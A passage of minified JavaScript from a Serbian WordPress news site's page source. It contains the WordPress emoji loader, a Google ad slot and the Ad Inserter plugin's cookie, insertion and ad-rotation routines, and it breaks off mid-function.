e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://demetra.rs/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="bnr sticky-m d-lg-none"><div class="bnr-wrapper"><div class="bnr-inner"><!-- /22842405724/Demetra_Mobile/Sticky_Mobile -->
<div id='div-gpt-ad-1749555602946-0' class="d-lg-none" style="position:fixed; bottom:0; z-index:999999999999999">
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1749555602946-0'); });
  </script>
</div></div></div></div>        <script>
        document.addEventListener('click', function(e) {
        // Klik na X dugme
        if (e.target && e.target.classList.contains('wsh-close')) {
            e.preventDefault();
            var banner = e.target.closest('.bnr');
            if (banner) {
            banner.style.display = 'none';
            }
        }
        }, true); // capture:true – da klik prođe i ako iframe blokira bubbling
        </script>
        <script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
